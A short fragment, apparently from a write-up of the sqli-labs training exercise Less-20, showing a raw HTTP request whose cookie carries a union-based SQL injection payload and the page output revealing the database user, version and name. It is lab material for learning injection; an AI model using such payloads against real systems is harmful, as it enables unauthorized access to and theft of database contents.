 http://localhost:8888/sqlilabs/Less-20/index.php
Connection : close
Cookie : uname =admin' and 1=2 union select
database(),user(),version()#
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
YOUR COOKIE : uname =
admin' and 1=2 union select
database(),user(),version()# and
expires: Fri 11 Nov 2022 -
11:40:19
Your Login name:root@localhost
Your Password:5.7.26-log
Your ID:security